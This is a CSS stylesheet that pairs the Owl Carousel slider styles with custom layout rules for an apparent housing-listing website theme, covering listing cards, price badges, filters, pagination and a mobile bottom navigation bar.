.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}


#house-slider{position: relative}
#house-slider .owl-nav{ display: none}
#house-slider .owl-dots{ margin: -36px 0 0 0; position: relative}
#house-info{}
#house-info table{}
#house-info table tr{}
#house-info table tr th{ width: 120px; text-align: left}
#house-info table tr td{}
#map{height: 400px;}
#housepage{margin: 50px 0;}
#housepage .hlist{ border: 1px solid #eee; background: #fff; padding: 10px;  box-shadow: 0 2px 3px rgba(0,0,0,0.3); margin-bottom: 30px;}
#housepage .hlist:hover{border: 1px solid #ccc;}
#housepage .hlist .slisttitle{line-height: 24px; margin: 5px 0; height: 48px; overflow: hidden;}
#housepage .hlist .slisttitle a{ color: #000; font-weight: bold; font-size: 16px; line-height: 24px; height: 48px; overflow: hidden; display: inline-block;}
#housepage .hlist .slistmeta{line-height: 24px; margin: 5px 0; font-size: 12px;}
#housepage .hlist .slistmeta p{margin: 0; height: 24px; line-height: 24px; overflow: hidden;}
#housepage .hlist .slistmeta p .red{ color: #ed4040}
#housepage .hlist .slistimg{position: relative;}
#housepage .hlist .slistimg .slistimg_price{ position: absolute; top: 0; right: 0; background: #ed4040; height: 30px; line-height: 30px; padding: 0 10px; color: #fff; font-weight: bold; font-size: 12px;}
#housepage .hlist .slistimg .slistimg_new{ position: absolute; top: 0; left: 0; background: #8FC31F; height: 30px; line-height: 30px; padding: 0 10px; color: #fff; font-weight: bold; font-size: 12px;}
.house_price_rmb{height: 30px; line-height: 30px; color: #ed4040; font-weight: bold; font-size: 18px; margin-bottom: 5px;}
#housepage .hlist .slistimg a img{ height: 180px; width: 100%;}
#housetitle{ text-align: center}
#housetitle img{ height: 60px;}
#housefilter{ background: #f5f5f5; padding: 10px 10px 0 10px; border-bottom: 1px solid #eee; border-top: 1px solid #eee; margin-bottom: 30px;}
#housefilter span{ margin-right: 10px;}
#housefilter span label{font-weight: normal; cursor: pointer; display: inline-block; padding: 0 5px; height: 24px; line-height: 24px; border-radius: 2px;}
#housefilter span label.checked{ background: #38024f; color: #fff;}
#housefilter span input{ display: none}

.wp-pagenavi{}
.wp-pagenavi span,.wp-pagenavi a{ background: #eee; padding: 0 10px; height: 30px; line-height: 30px; display: inline-block; margin-right: 10px; color: #000; text-decoration: none}
.wp-pagenavi a:hover,.wp-pagenavi span.current{ background: #38024f; color: #fff;}
.widget_info{}
.widget_info .widget_info_tx{}
.widget_info .widget_info_tx img{float: left;margin-right: 15px;}
.widget_info .widget_info_tx h3{font-size: 14px; height: 24px; line-height: 24px; margin: 0;}
.widget_info .widget_info_tx p{font-size: 12px;line-height: 18px; margin: 0;}
.widget_info p{}
.widget_info p span{ display: block; font-weight: bold;}
.ggimga{margin-bottom: 15px; display: inline-block; width: 100%}
.ggimga img{ width: 100%; height: 60px; border: 1px solid #ccc;}

#bottomnav{ background: #fafafa;border-top: 1px solid #e9e9e9; position: fixed; bottom:0; left: 0; width: 100%; z-index: 999;}
#bottomnav .container-fluid{ width:100%;}
#bottomnav .container-fluid .col-xs-3{ width:25%;float: left;}
#bottomnav .bnlist{ text-align: center; height: 50px;}
#bottomnav .bnlist a{ color: #7f7f7f; }
#bottomnav .bnlist a.cur,#bottomnav .bnlist a:hover{ color: #38024f;}
#bottomnav .bnlist a i{ font-size: 18px; height: 18px; line-height: 18px; margin-top: 10px;}
#bottomnav .bnlist a span{font-size: 12px; height: 18px; line-height: 18px; display: block;}
.subcat{border-bottom: 1px solid #f5f5f5;}
.subcat ul{list-style: none; margin: 0;padding: 0;}
.subcat ul li{display: inline-block;margin-right: 5px;margin-bottom: 5px;}
.subcat ul li a{ height: 30px; line-height: 30px; display: inline-block;background:#f5f5f5; border:1px solid #eee; padding:0 10px;}
.subcat ul li a:hover,.subcat ul li.current-cat a{ background: #38024f; color: #fff; border:1px solid #38024f;}

.xxxspan{ display: block}
.xxxspan b{color: #ed4040; font-weight: normal}

#house-slider{margin-bottom: 20px;border: solid 1px #ddd;}

.text-muted .post-views,.text-muted .post-comments,.text-muted .post-like{ display: none;}
.article-meta li{display: none}
.article-meta li:first-child{display: block;}
.widget_postlist  .text-muted{display: none!important;}

@media (max-width: 768px){
    #house-info table tr td{font-size: 14px;}
    #house-slider .owl-dots{display: none;}
    #house-info table tr th{ width: 100%;}
    #house-info{margin: 0 -15px;}
    #map{height: 250px;}
    #housepage{margin: 0 0 50px 0;}
    section.container{ margin: 0 -15px;}
    .widget_info{ background: #38024f; color: #fff; padding: 10px;}
    .widget_info .widget_info_tx{text-decoration: none!important;!important; color: #fff; }
    .widget_info .widget_info_tx h3{font-size: 18px; color: #fff; border: none}
    .widget_info .widget_info_tx img{border: 1px solid #fff; border-radius: 50%;}
    .widget_info .widget_info_tx p{ font-size: 14px; line-height: 24px;color: #fff;}
	.content{padding:25px!important;}
	.singlehd{padding:10px 25px!important;}
	#house-info table tr td{    padding: 5px 15px;}
    .carousel-inner > .item img{height: auto;}
    body{padding-bottom: 150px;}

}
